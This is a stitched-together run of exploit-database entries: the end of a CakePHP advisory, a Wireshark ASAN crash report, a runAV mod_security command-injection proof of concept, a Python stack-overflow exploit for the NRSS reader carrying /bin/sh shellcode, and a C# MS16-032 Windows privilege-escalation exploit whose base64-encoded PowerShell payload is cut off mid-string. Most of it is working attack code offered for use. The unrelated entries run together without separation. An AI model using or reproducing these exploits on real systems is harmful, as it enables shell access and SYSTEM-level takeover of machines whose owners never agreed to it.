http://legalhackers.com
http://legalhackers.com/advisories/CakePHP-IP-Spoofing-Vulnerability.txt
Vendor security CakePHP releases:
http://bakery.cakephp.org/2016/03/13/cakephp_2613_2711_282_3017_3112_325_released.html
http://book.cakephp.org/3.0/en/controllers/request-response.html#working-with-http-methods-headers
X. CREDITS
-------------------------
The vulnerability has been discovered by Dawid Golunski
dawid (at) legalhackers (dot) com
http://legalhackers.com
XI. REVISION HISTORY
-------------------------
12.05.2016 - Final advisory released
XII. LEGAL NOTICES
-------------------------
The information contained within this advisory is supplied "as-is" with
no warranties or guarantees of fitness of use or otherwise. I accept no
responsibility for any damage caused by the use or misuse of this information.
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=740
The following crash due to a heap-based out-of-bounds read can be observed in an ASAN build of Wireshark (current git master), by feeding a malformed file to tshark ("$ ./tshark -nVxr /path/to/file"):
--- cut ---
==8910==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x61b00001335c at pc 0x0000004558a4 bp 0x7fffa0f13710 sp 0x7fffa0f12ec0
READ of size 16385 at 0x61b00001335c thread T0
#0 0x4558a3 in memcpy llvm/projects/compiler-rt/lib/asan/asan_interceptors.cc:438
#1 0x7f1d70c97b65 in g_memdup (/lib/x86_64-linux-gnu/libglib-2.0.so.0+0x65b65)
#2 0x7f1d78b4c531 in AirPDcapDecryptWPABroadcastKey wireshark/epan/crypt/airpdcap.c:360:32
#3 0x7f1d78b4ba8c in AirPDcapRsna4WHandshake wireshark/epan/crypt/airpdcap.c:1522:21
#4 0x7f1d78b424f6 in AirPDcapScanForKeys wireshark/epan/crypt/airpdcap.c:602:13
#5 0x7f1d78b40d28 in AirPDcapPacketProcess wireshark/epan/crypt/airpdcap.c:815:21
#6 0x7f1d79a70590 in dissect_ieee80211_common wireshark/epan/dissectors/packet-ieee80211.c:17818:9
#7 0x7f1d79a44406 in dissect_ieee80211 wireshark/epan/dissectors/packet-ieee80211.c:18426:10
#8 0x7f1d7898a941 in call_dissector_through_handle wireshark/epan/packet.c:626:8
#9 0x7f1d7897d0ca in call_dissector_work wireshark/epan/packet.c:701:9
#10 0x7f1d7897c89d in dissector_try_uint_new wireshark/epan/packet.c:1160:9
#11 0x7f1d796c1235 in dissect_frame wireshark/epan/dissectors/packet-frame.c:493:11
#12 0x7f1d7898a941 in call_dissector_through_handle wireshark/epan/packet.c:626:8
#13 0x7f1d7897d0ca in call_dissector_work wireshark/epan/packet.c:701:9
#14 0x7f1d78986c0e in call_dissector_only wireshark/epan/packet.c:2674:8
#15 0x7f1d7897839f in call_dissector_with_data wireshark/epan/packet.c:2687:8
#16 0x7f1d789778c1 in dissect_record wireshark/epan/packet.c:509:3
#17 0x7f1d7892ac99 in epan_dissect_run_with_taps wireshark/epan/epan.c:376:2
#18 0x52eebb in process_packet wireshark/tshark.c:3748:5
#19 0x5281ac in load_cap_file wireshark/tshark.c:3504:11
#20 0x51e4bc in main wireshark/tshark.c:2213:13
0x61b00001335c is located 0 bytes to the right of 1500-byte region [0x61b000012d80,0x61b00001335c)
allocated by thread T0 here:
#0 0x4c2098 in malloc llvm/projects/compiler-rt/lib/asan/asan_malloc_linux.cc:40
#1 0x7f1d70c80610 in g_malloc (/lib/x86_64-linux-gnu/libglib-2.0.so.0+0x4e610)
#2 0x7f1d8543f638 in wtap_open_offline wireshark/wiretap/file_access.c:1082:2
#3 0x5244dd in cf_open wireshark/tshark.c:4215:9
#4 0x51decd in main wireshark/tshark.c:2204:9
SUMMARY: AddressSanitizer: heap-buffer-overflow llvm/projects/compiler-rt/lib/asan/asan_interceptors.cc:438 in memcpy
Shadow bytes around the buggy address:
0x0c367fffa610: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c367fffa620: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c367fffa630: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c367fffa640: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c367fffa650: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c367fffa660: 00 00 00 00 00 00 00 00 00 00 00[04]fa fa fa fa
0x0c367fffa670: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c367fffa680: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c367fffa690: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c367fffa6a0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c367fffa6b0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==8910==ABORTING
--- cut ---
The crash was reported at https://bugs.wireshark.org/bugzilla/show_bug.cgi?id=12175. Attached are three files which trigger the crash.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39812.zip
# Title : runAV mod_security Remote Command Execution
# Date : 13/05/2016
# Author : R-73eN
# Tested on : mod_security with runAV Linux 4.2.0-30-generic #36-Ubuntu SMP Fri Feb 26 00:57:19 UTC 2016 i686 i686 i686 GNU/Linux
# Software : https://github.com/SpiderLabs/owasp-modsecurity-crs/tree/master/util/av-scanning/runAV
# Vendor : https://www.modsecurity.org/
# ___ __ ____ _ _
# |_ _|_ __ / _| ___ / ___| ___ _ __ / \ | |
# | || '_ \| |_ / _ \| | _ / _ \ '_ \ / _ \ | |
# | || | | | _| (_) | |_| | __/ | | | / ___ \| |___
# |___|_| |_|_| \___/ \____|\___|_| |_| /_/ \_\_____|
#
#
#include "common.h"
main(int argc, char *argv[])
{
char cmd[MAX_OUTPUT_SIZE];
char output[MAX_OUTPUT_SIZE];
int error;
char *colon;
char *keyword;
if (argc > 1) {
sprintf (cmd, "/usr/bin/clamscan --no-summary %s", argv[1]);
output[0] = '\0';
error = run_cmd(cmd,output,MAX_OUTPUT_SIZE);
+++++++++++++++++ OTHER CODE +++++++++++++++++++++++++++++++++
The argv[1] parameter is passed unsanitized to a sprintf function which sends the formatted output to the cmd variable,
which is later passed as a parameter to a run_cmd function on line 14.
https://github.com/SpiderLabs/owasp-modsecurity-crs/blob/master/util/av-scanning/runAV/runAV.c#L14
POC:
snort@snort-VirtualBox:/usr/share/modsecurity-crs/util/av-scanning/runAV$ ./runAV "foo.php;touch /tmp/pwn3d"
sh: 1: /usr/bin/clamscan: not found
1 exec empty: OK
snort@snort-VirtualBox:/usr/share/modsecurity-crs/util/av-scanning/runAV$ ls -la /tmp/ | grep pwn3d
-rw-rw-r-- 1 snort snort 0 Maj 13 16:45 pwn3d
snort@snort-VirtualBox:/usr/share/modsecurity-crs/util/av-scanning/runAV$
# Exploit developed using Exploit Pack v5.4
# Exploit Author: Juan Sacco - http://www.exploitpack.com - jsacco@exploitpack.com
# Program affected: NRSS RSS Reader
# Version: 0.3.9-1
#
# Tested and developed under: Kali Linux 2.0 x86 - https://www.kali.org
# Program description: NRSS is a console based RSS reader allowing
# uses to read and manage RSS feeds
# Kali Linux 2.0 package: pool/main/n/nrss/nrss_0.3.9-1_i386.deb
# MD5sum: 27d997c89340ebb6f4a1d9e1eb28ea39
# Website: http://www.codezen.org/nrss/
#
# gdb$ run -F $(python -c 'print "A"*256+"DCBA"')
# Starting program: /usr/bin/nrss -F $(python -c 'print "A"*256+"DCBA"')
#
# Program received signal SIGSEGV, Segmentation fault.
# --------------------------------------------------------------------------[regs]
# EAX: 0x00000000 EBX: 0x41414141 ECX: 0x00000000 EDX: 0x0809040C o d I t S z a p c
# ESI: 0x41414141 EDI: 0x41414141 EBP: 0x41414141 ESP: 0xBFFFED60 EIP: 0x41424344
# CS: 0073 DS: 007B ES: 007B FS: 0000 GS: 0033 SS: 007BError while running hook_stop:
# Cannot access memory at address 0x41424344
# 0x41424344 in ?? ()
import os, subprocess
def run():
try:
print "# NRSS News Reader - Stack Buffer Overflow by Juan Sacco"
print "# This Exploit has been developed using Exploit Pack"
# NOPSLED + SHELLCODE + EIP
buffersize = 256
nopsled = "\x90"*200
shellcode = "\x31\xc0\x50\x68//sh\x68/bin\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80"
eip = "\xd0\xec\xff\xbf"
buffer = nopsled * (buffersize-len(shellcode)) + eip
subprocess.call(["nrss -F",' ', buffer])
except OSError as e:
if e.errno == os.errno.ENOENT:
print "Sorry, NRSS Reader - Not found!"
else:
print "Error executing exploit"
raise
def howtousage():
print "Snap! Something went wrong"
sys.exit(-1)
if __name__ == '__main__':
try:
print "Exploit NRSS Reader v0.3.9-1 Local Overflow Exploit"
print "Author: Juan Sacco - Exploit Pack"
except IndexError:
howtousage()
run()
# Exploit Title: Microsoft Windows 7-10 & Server 2008-2012 - Local Privilege Escalation (x32/x64) (MS16-032) (C#)
# Date: 2016-04-25
# Author: @fdiskyou
# e-mail: rui at deniable.org
# Original exploit: https://www.exploit-db.com/exploits/39719/
# All credits go to @FuzzySec
# C# version with @FuzzySec powershell code which does not rely on powershell.exe. Instead it runs from a powershell runspace environment (.NET). Helpful in security restricted environments with GPO, SRP, App Locker.
# To compile MS16-032 you need to import this project within Microsoft Visual Studio or if you don't have access to a Visual Studio installation, you can compile with csc.exe.
# It uses the System.Management.Automation namespace, so make sure you have the System.Management.Automation.dll within your source path when compiling outside of Visual Studio.
# CVE: 2016-0099
using System;
using System.IO;
using System.Collections.Generic;
using System.Collections.ObjectModel;
using System.Text;
using System.Threading.Tasks;
using System.Management.Automation;
using System.Management.Automation.Host;
using System.Management.Automation.Runspaces;
namespace MS16_032
{
class Program
{
static void Main()
{
PowerShellExecutor t = new PowerShellExecutor();
t.ExecuteSynchronously();
}
}
class PowerShellExecutor
{
public static string PSInvoke_MS16_032 = System.Text.Encoding.UTF8.GetString(System.Convert.FromBase64String(@"ZnVuY3Rpb24gSW52b2tlLU1TMTYtMDMyIHsNCjwjDQouU1lOT1BTSVMNCiAgICANCiAgICBQb3dlclNoZWxsIGltcGxlbWVudGF0aW9uIG9mIE1TMTYtMDMyLiBUaGUgZXhwbG9pdCB0YXJnZXRzIGFsbCB2dWxuZXJhYmxlDQogICAgb3BlcmF0aW5nIHN5c3RlbXMgdGhhdCBzdXBwb3J0IFBvd2VyU2hlbGwgdjIrLiBDcmVkaXQgZm9yIHRoZSBkaXNjb3Zlcnkgb2YNCiAgICB0aGUgYnVnIGFuZCB0aGUgbG9naWMgdG8gZXhwbG9pdCBpdCBnbyB0byBKYW1lcyBGb3JzaGF3IChAdGlyYW5pZGRvKS4NCiAgICANCiAgICBUYXJnZXRzOg0KICAgIA0KICAgICogV2luNy1XaW4xMCAmIDJrOC0yazEyIDw9PSAzMi82NCBiaXQhDQogICAgKiBUZXN0ZWQgb24geDMyIFdpbjcsIHg2NCBXaW44LCB4NjQgMmsxMlIyDQogICAgDQogICAgTm90ZXM6DQogICAgDQogICAgKiBJbiBvcmRlciBmb3IgdGhlIHJhY2UgY29uZGl0aW9uIHRvIHN1Y2NlZWQgdGhlIG1hY2hpbmUgbXVzdCBoYXZlIDIrIENQVQ0KICAgICAgY29yZXMuIElmIHRlc3RpbmcgaW4gYSBWTSBqdXN0IG1ha2Ugc3VyZSB0byBhZGQgYSBjb3JlIGlmIG5lZWRlZCBta2F5Lg0KICAgICogVGhlIGV4cGxvaXQgaXMgcHJldHR5IHJlbGlhYmxlLCBob3dldmVyIH4xLzYgdGltZXMgaXQgd2lsbCBzYXkgaXQgc3VjY2VlZGVkDQogICAgICBidXQgbm90IHNwYXduIGEgc2hlbGwuIE5vdCBzdXJlIHdoYXQgdGhlIGlzc3VlIGlzIGJ1dCBqdXN0IHJlLXJ1biBhbmQgcHJvZml0IQ0KICAgICogV2FudCB0byBrbm93IG1vcmUgYWJvdXQgTVMxNi0wMzIgPT0+DQogICAgICBodHRwczovL2dvb2dsZXByb2plY3R6ZXJvLmJsb2dzcG90LmNvLnVrLzIwMTYvMDMvZXhwbG9pdGluZy1sZWFrZWQtdGhyZWFkLWhhbmRsZS5odG1sDQoNCi5ERVNDUklQVElPTg0KCUF1dGhvcjogUnViZW4gQm9vbmVuIChARnV6enlTZWMpDQoJQmxvZzogaHR0cDovL3d3dy5mdXp6eXNlY3VyaXR5LmNvbS8NCglMaWNlbnNlOiBCU0QgMy1DbGF1c2UNCglSZXF1aXJlZCBEZXBlbmRlbmNpZXM6IFBvd2VyU2hlbGwgdjIrDQoJT3B0aW9uYWwgRGVwZW5kZW5jaWVzOiBOb25lDQogICAgDQouRVhBTVBMRQ0KCUM6XFBTPiBJbnZva2UtTVMxNi0wMzINCiM+DQoJQWRkLVR5cGUgLVR5cGVEZWZpbml0aW9uIEAiDQoJdXNpbmcgU3lzdGVtOw0KCXVzaW5nIFN5c3RlbS5EaWFnbm9zdGljczsNCgl1c2luZyBTeXN0ZW0uUnVudGltZS5JbnRlcm9wU2VydmljZXM7DQoJdXNpbmcgU3lzdGVtLlNlY3VyaXR5LlByaW5jaXBhbDsNCgkNCglbU3RydWN0TGF5b3V0KExheW91dEtpbmQuU2VxdWVudGlhbCldDQoJcHVibGljIHN0cnVjdCBQUk9DRVNTX0lORk9STUFUSU9ODQoJew0KCQlwdWJsaWMgSW50UHRyIGhQcm9jZXNzOw0KCQlwdWJsaWMgSW50UHRyIGhUaHJlYWQ7DQoJCXB1YmxpYyBpbnQgZHdQcm9jZXNzSWQ7DQoJCXB1YmxpYyBpbnQgZHdUaHJlYWRJZDsNCgl9DQoJDQoJW1N0cnVjdExheW91dChMYXlvdXRLaW5kLlNlcXVlbnRpYWwsIENoYXJTZXQ9Q2hhclNldC5Vbmljb2RlKV0NCglwdWJsaWMgc3RydWN0IFNUQVJUVVBJTkZPDQoJew0KCQlwdWJsaWMgSW50MzIgY2I7DQoJCXB1YmxpYyBzdHJpbmcgbHBSZXNlcnZlZDsNCgkJcHVibGljIHN0cmluZyBscERlc2t0b3A7DQoJCXB1YmxpYyBzdHJpbmcgbHBUaXRsZTsNCgkJcHVibGljIEludDMyIGR3WDsNCgkJcHVibGljIEludDMyIGR3WTsNCgkJcHVibGljIEludDMyIGR3WFNpemU7DQoJCXB1YmxpYyBJbnQzMiBkd1lTaXplOw0KCQlwdWJsaWMgSW50MzIgZHdYQ291bnRDaGFyczsNCgkJcHVibGljIEludDMyIGR3WUNvdW50Q2hhcnM7DQoJCXB1YmxpYyBJbnQzMiBkd0ZpbGxBdHRyaWJ1dGU7DQoJCXB1YmxpYyBJbnQzMiBkd0ZsYWdzOw0KCQlwdWJsaWMgSW50MTYgd1Nob3dXaW5kb3c7DQoJCXB1YmxpYyBJbnQxNiBjYlJlc2VydmVkMjsNCgkJcHVibGljIEludFB0ciBscFJlc2VydmVkMjsNCgkJcHVibGljIEludFB0ciBoU3RkSW5wdXQ7DQoJCXB1YmxpYyBJbnRQdHIgaFN0ZE91dHB1dDsNCgkJcHVibGljIEludFB0ciBoU3RkRXJyb3I7DQoJfQ0KCQ0KCVtTdHJ1Y3RMYXlvdXQoTGF5b3V0S2luZC5TZXF1ZW50aWFsKV0NCglwdWJsaWMgc3RydWN0IFNRT1MNCgl7DQoJCXB1YmxpYyBpbnQgTGVuZ3RoOw0KCQlwdWJsaWMgaW50IEltcGVyc29uYXRpb25MZXZlbDsNCgkJcHVibGljIGludCBDb250ZXh0VHJhY2tpbmdNb2RlOw0KCQlwdWJsaWMgYm9vbCBFZmZlY3RpdmVPbmx5Ow0KCX0NCgkNCglwdWJsaWMgc3RhdGljIGNsYXNzIEFkdmFwaTMyDQoJew0KCQlbRGxsSW1wb3J0KCJhZHZhcGkzMi5kbGwiLCBTZXRMYXN0RXJyb3I9dHJ1ZSwgQ2hhclNldD1DaGFyU2V0LlVuaWNvZGUpXQ0KCQlwdWJsaWMgc3RhdGljIGV4dGVybiBib29sIENyZWF0ZVByb2Nlc3NXaXRoTG9nb25XKA0KCQkJU3RyaW5nIHVzZXJOYW1lLA0KCQkJU3RyaW5nIGRvbWFpbiwNCgkJCVN0cmluZyBwYXNzd29yZCwNCgkJCWludCBsb2dvbkZsYWdzLA0KCQkJU3RyaW5nIGFwcGxpY2F0aW9uTmFtZSwNCgkJCVN0cmluZyBjb21tYW5kTGluZSwNCgkJCWludCBjcmVhdGlvbkZsYWdzLA0KCQkJaW50IGVudmlyb25tZW50LA0KCQkJU3RyaW5nIGN1cnJlbnREaXJlY3RvcnksDQoJCQlyZWYgIFNUQVJUVVBJTkZPIHN0YXJ0dXBJbmZvLA0KCQkJb3V0IFBST0NFU1NfSU5GT1JNQVRJT04gcHJvY2Vzc0luZm9ybWF0aW9uKTsNCgkJCQ0KCQlbRGxsSW1wb3J0KCJhZHZhcGkzMi5kbGwiLCBTZXRMYXN0RXJyb3I9dHJ1ZSldDQoJCXB1YmxpYyBzdGF0aWMgZXh0ZXJuIGJvb2wgU2V0VGhyZWFkVG9rZW4oDQoJCQlyZWYgSW50UHRyIFRocmVhZCwNCgkJCUludFB0ciBUb2tlbik7DQoJCQkNCgkJW0RsbEltcG9ydCgiYWR2YXBpMzIuZGxsIiwgU2V0TGFzdEVycm9yPXRydWUpXQ0KCQlwdWJsaWMgc3RhdGljIGV4dGVybiBib29sIE9wZW5UaHJlYWRUb2tlbigNCgkJCUludFB0ciBUaHJlYWRIYW5kbGUsDQoJCQlpbnQgRGVzaXJlZEFjY2VzcywNCgkJCWJvb2wgT3BlbkFzU2VsZiwNCgkJCW91dCBJbnRQdHIgVG9rZW5IYW5kbGUpOw0KCQkJDQoJCVtEbGxJbXBvcnQoImFkdmFwaTMyLmRsbCIsIFNldExhc3RFcnJvcj10cnVlKV0NCgkJcHVibGljIHN0YXRpYyBleHRlcm4gYm9vbCBPcGVuUHJvY2Vzc1Rva2VuKA0KCQkJSW50UHRyIFByb2Nlc3NIYW5kbGUsIA0KCQkJaW50IERlc2lyZWRBY2Nlc3MsDQoJCQlyZWYgSW50UHRyIFRva2VuSGFuZGxlKTsNCgkJCQ0KCQlbRGxsSW1wb3J0KCJhZHZhcGkzMi5kbGwiLCBTZXRMYXN0RXJyb3I9dHJ1ZSldDQoJCXB1YmxpYyBleHRlcm4gc3RhdGljIGJvb2wgRHVwbGljYXRlVG9rZW4oDQoJCQlJbnRQdHIgRXhpc3RpbmdUb2tlbkhhbmRsZSwNCgkJCWludCBTRUNVUklUWV9JTVBFUlNPTkFUSU9OX0xFVkVMLA0KCQkJcmVmIEludFB0ciBEdXBsaWNhdGVUb2tlbkhhbmRsZSk7DQoJfQ0KCQ0KCXB1YmxpYyBzdGF0aWMgY2xhc3MgS2VybmVsMzINCgl7DQoJCVtEbGxJbXBvcnQoImtlcm5lbDMyLmRsbCIpXQ0KCQlwdWJsaWMgc3RhdGljIGV4dGVybiB1aW50IEdldExhc3RFcnJvcigpOw0KCQ0KCQlbRGxsSW1wb3J0KCJrZXJuZWwzMi5kbGwiLCBTZXRMYXN0RXJyb3I9dHJ1ZSldDQoJCXB1YmxpYyBzdGF0aWMgZXh0ZXJuIEludFB0ciBHZXRDdXJyZW50UHJvY2VzcygpOw0KCQ0KCQlbRGxsSW1wb3J0KCJrZXJuZWwzMi5kbGwiLCBTZXRMYXN0RXJyb3I9dHJ1ZSldDQoJCXB1YmxpYyBzdGF0aWMgZXh0ZXJuIEludFB0ciBHZXRDdXJyZW50VGhyZWFkKCk7DQoJCQ0KCQlbRGxsSW1wb3J0KCJrZXJuZWwzMi5kbGwiLCBTZXRMYXN0RXJyb3I9dHJ1ZSldDQoJCXB1YmxpYyBzdGF0aWMgZXh0ZXJuIGludCBHZXRUaHJlYWRJZChJbnRQdHIgaFRocmVhZCk7DQoJCQ0KCQlbRGxsSW1wb3J0KCJrZXJuZWwzMi5kbGwiLCBTZXRMYXN0RXJyb3IgPSB0cnVlKV0NCgkJcHVibGljIHN0YXRpYyBleHRlcm4gaW50IEdldFByb2Nlc3NJZE9mVGhyZWFkKEludFB0ciBoYW5kbGUpOw0KCQkNCgkJW0RsbEltcG9ydCgia2VybmVsMzIuZGxsIixTZXRMYXN0RXJyb3I9dHJ1ZSldDQoJCXB1YmxpYyBzdGF0aWMgZXh0ZXJuIGludCBTdXNwZW5kVGhyZWFkKEludFB0ciBoVGhyZWFkKTsNCgkJDQoJCVtEbGxJbXBvcnQoImtlcm5lbDMyLmRsbCIsU2V0TGFzdEVycm9yPXRydWUpXQ0KCQlwdWJsaWMgc3RhdGljIGV4dGVybiBpbnQgUmVzdW1lVGhyZWFkKEludFB0ciBoVGhyZWFkKTsNCgkJDQoJCVtEbGxJbXBvcnQoImtlcm5lbDMyLmRsbCIsIFNldExhc3RFcnJvcj10cnVlKV0NCgkJcHVibGljIHN0YXRpYyBleHRlcm4gYm9vbCBUZXJtaW5hdGVQcm9jZXNzKA0KCQkJSW50UHRyIGhQcm9jZXNzLA0KCQkJdWludCB1RXhpdENvZGUpOw0KCQ0KCQlbRGxsSW1wb3J0KCJrZXJuZWwzMi5kbGwiLCBTZXRMYXN0RXJyb3I9dHJ1ZSldDQoJCXB1YmxpYyBzdGF0aWMgZXh0ZXJuIGJvb2wgQ2xvc2VIYW5kbGUoSW50UHRyIGhPYmplY3QpOw0KCQkNCgkJW0RsbEltcG9ydCgia2VybmVsMzIuZGxsIiwgU2V0TGFzdEVycm9yPXRydWUpXQ0KCQlwdWJsaWMgc3RhdGljIGV4dGVybiBib29sIER1cGxpY2F0ZUhhbmRsZSgNCgkJCUludFB0ciBoU291cmNlUHJvY2Vzc0hhbmRsZSwNCgkJCUludFB0ciBoU291cmNlSGFuZGxlLA0KCQkJSW50UHRyIGhUYXJnZXRQcm9jZXNzSGFuZGxlLA0KCQkJcmVmIEludFB0ciBscFRhcmdldEhhbmRsZSwNCgkJCWludCBkd0Rlc2lyZWRBY2Nlc3MsDQoJCQlib29sIGJJbmhlcml0SGFuZGxlLA0KCQkJaW50IGR3T3B0aW9ucyk7DQoJfQ0KCQ0KCXB1YmxpYyBzdGF0aWMgY2xhc3MgTnRkbGwNCgl7DQoJCVtEbGxJbXBvcnQoIm50ZGxsLmRsbCIsIFNldExhc3RFcnJvcj10cnVlKV0NCgkJcHVibGljIHN0YXRpYyBleHRlcm4gaW50IE50SW1wZXJzb25hdGVUaHJlYWQoDQoJCQlJbnRQdHIgVGhyZWFkSGFuZGxlLA0KCQkJSW50UHRyIFRocmVhZFRvSW1wZXJzb25hdGUsDQoJCQlyZWYgU1FPUyBTZWN1cml0eVF1YWxpdHlPZlNlcnZpY2UpOw0KCX0NCiJADQoJDQoJZnVuY3Rpb24gR2V0LVRocmVhZEhhbmRsZSB7DQoJCSMgU3RhcnR1cEluZm8gU3RydWN0DQoJCSRTdGFydHVwSW5mbyA9IE5ldy1PYmplY3QgU1RBUlRVUElORk8NCgkJJFN0YXJ0dXBJbmZvLmR3RmxhZ3MgPSAweDAwMDAwMTAwICMgU1RBUlRGX1VTRVNUREhBTkRMRVMNCgkJJFN0YXJ0dXBJbmZvLmhTdGRJbnB1dCA9IFtLZXJuZWwzMl06OkdldEN1cnJlbnRUaHJlYWQoKQ0KCQkkU3RhcnR1cEluZm8uaFN0ZE91dHB1dCA9IFtLZXJuZWwzMl06OkdldEN1cnJlbnRUaHJlYWQoKQ0KCQkkU3RhcnR1cEluZm8uaFN0ZEVycm9yID0gW0tlcm5lbDMyXTo6R2V0Q3VycmVudFRocmVhZCgpDQoJCSRTdGFydHVwSW5mby5jYiA9IFtTeXN0ZW0uUnVudGltZS5JbnRlcm9wU2VydmljZXMuTWFyc2hhbF06OlNpemVPZigkU3RhcnR1cEluZm8pICMgU3RydWN0IFNpemUNCgkJDQoJCSMgUHJvY2Vzc0luZm8gU3RydWN0DQoJCSRQcm9jZXNzSW5mbyA9IE5ldy1PYmplY3QgUFJPQ0VTU19JTkZPUk1BVElPTg0KCQkNCgkJIyBDcmVhdGVQcm9jZXNzV2l0aExvZ29uVyAtLT4gbHBDdXJyZW50RGlyZWN0b3J5DQoJCSRHZXRDdXJyZW50UGF0aCA9IChHZXQtSXRlbSAtUGF0aCAiLlwiIC1WZXJib3NlKS5GdWxsTmFtZQ0KCQkNCgkJIyBMT0dPTl9ORVRDUkVERU5USUFMU19PTkxZIC8gQ1JFQVRFX1NVU1BFTkRFRA0KCQkkQ2FsbFJlc3VsdCA9IFtBZHZhcGkzMl06OkNyZWF0ZVByb2Nlc3NXaXRoTG9nb25XKA0KCQkJInVzZXIiLCAiZG9tYWluIiwgInBhc3MiLA0KCQkJMHgwMDAwMDAwMiwgIkM6XFdpbmRvd3NcU3lzdGVtMzJcY21kLmV4ZSIsICIiLA0KCQkJMHgwMDAwMDAwNCwgJG51bGwsICRHZXRDdXJyZW50UGF0aCwNCgkJCVtyZWZdJFN0YXJ0dXBJbmZvLCBbcmVmXSRQcm9jZXNzSW5mbykNCgkJDQoJCSMgRHVwbGljYXRlIGhhbmRsZSBpbnRvIGN1cnJlbnQgcHJvY2VzcyAtPiBEVVBMSUNBVEVfU0FNRV9BQ0NFU1MNCgkJJGxwVGFyZ2V0SGFuZGxlID0gW0ludFB0cl06Olplcm8NCgkJJENhbGxSZXN1bHQgPSBbS2VybmVsMzJdOjpEdXBsaWNhdGVIYW5kbGUoDQoJCQkkUHJvY2Vzc0luZm8uaFByb2Nlc3MsIDB4NCwNCgkJCVtLZXJuZWwzMl06OkdldEN1cnJlbnRQcm9jZXNzKCksDQoJCQlbcmVmXSRscFRhcmdldEhhbmRsZSwgMCwgJGZhbHNlLA0KCQkJMHgwMDAwMDAwMikNCgkJDQoJCSMgQ2xlYW4gdXAgc3VzcGVuZGVkIHByb2Nlc3MNCgkJJENhbGxSZXN1bHQgPSBbS2VybmVsMzJdOjpUZXJtaW5hdGVQcm9jZXNzKCRQcm9jZXNzSW5mby5oUHJvY2VzcywgMSkNCgkJJENhbGxSZXN1bHQgPSBbS2VybmVsMzJdOjpDbG9zZUhhbmRsZSgkUHJvY2Vzc0luZm8uaFByb2Nlc3MpDQoJCSRDYWxsUmVzdWx0ID0gW0tlcm5lbDMyXTo6Q2xvc2VIYW5kbGUoJFByb2Nlc3NJbmZvLmhUaHJlYWQpDQoJCQ0KCQkkbHBUYXJnZXRIYW5kbGUNCgl9DQoJDQoJZnVuY3Rpb24gR2V0LVN5c3RlbVRva2VuIHsNCgkJZWNobyAiYG5bP10gVHJ5aW5nIHRocmVhZCBoYW5kbGU6ICRUaHJlYWQiDQoJCWVjaG8gIls/XSBUaHJlYWQgYmVsb25ncyB0bzogJCgkKEdldC1Qcm9jZXNzIC1QSUQgJChbS2VybmVsMzJdOjpHZXRQcm9jZXNzSWRPZlRocmVhZCgkVGhyZWFkKSkpLlByb2Nlc3NOYW1lKSINCgkNCgkJJENhbGxSZXN1bHQgPSBbS2VybmVsMzJdOjpTdXNwZW5kVGhyZWFkKCRUaHJlYWQpDQoJCWlmICgkQ2FsbFJlc3VsdCAtbmUgMCkgew0KCQkJZWNobyAiWyFdICRUaHJlYWQgaXMgYSBiYWQgdGhyZWFkLCBtb3Zpbmcgb24uLiINCgkJCVJldHVybg0KCQl9IGVjaG8gIlsrXSBUaHJlYWQgc3VzcGVuZGVkIg0KCQkNCgkJZWNobyAiWz5dIFdpcGluZyBjdXJyZW50IGltcGVyc29uYXRpb24gdG9rZW4iDQoJCSRDYWxsUmVzdWx0ID0gW0FkdmFwaTMyXTo6U2V0VGhyZWFkVG9rZW4oW3JlZl0kVGhyZWFkLCBbSW50UHRyXTo6WmVybykNCgkJaWYgKCEkQ2FsbFJlc3VsdCkgew0KCQkJZWNobyAiWyFdIFNldFRocmVhZFRva2VuIGZhaWxlZCwgbW92aW5nIG9uLi4iDQoJCQkkQ2FsbFJlc3VsdCA9IFtLZXJuZWwzMl06OlJlc3VtZVRocmVhZCgkVGhyZWFkKQ0KCQkJZWNobyAiWytdIFRocmVhZCByZXN1bWVkISINCgkJCVJldHVybg0KCQl9DQoJCQ0KCQllY2hvICJbPl0gQnVpbGRpbmcgU1lTVEVNIGltcGVyc29uYXRpb24gdG9rZW4iDQoJCSMgU2VjdXJpdHlRdWFsaXR5T2ZTZXJ2aWNlIHN0cnVjdA0KCQkkU1FPUyA9IE5ldy1PYmplY3QgU1FPUw0KCQkkU1FPUy5JbXBlcnNvbmF0aW9uTGV2ZWwgPSAyICNTZWN1cml0eUltcGVyc29uYXRpb24NCgkJJFNRT1MuTGVuZ3RoID0gW1N5c3RlbS5SdW50aW1lLkludGVyb3BTZXJ2aWNlcy5NYXJzaGFsXTo6U2l6ZU9mKCRTUU9TKQ0KCQkjIFVuZG9jdW1lbnRlZCBBUEkncywgSSBsaWtlIHlvdXIgc3R5bGUgTWljcm9zb2Z0IDspDQoJCSRDYWxsUmVzdWx0ID0gW050ZGxsXTo6TnRJbXBlcnNvbmF0ZVRocmVhZCgkVGhyZWFkLCAkVGhyZWFkLCBbcmVmXSRzcW9zKQ0KCQlpZiAoJENhbGxSZXN1bHQgLW5lIDApIHsNCgkJCWVjaG8gIlshXSBOdEltcGVyc29uYXRlVGhyZWFkIGZhaWxlZCwgbW92aW5nIG9uLi4iDQoJCQkkQ2FsbFJlc3VsdCA9IFtLZXJuZWwzMl06OlJlc3VtZVRocmVhZCgkVGhyZWFkKQ0KCQkJZWNobyAiWytdIFRocmVhZCByZXN1bWVkISINCgkJCVJldHVybg0KCQl9DQoJDQoJCSRzY3Jp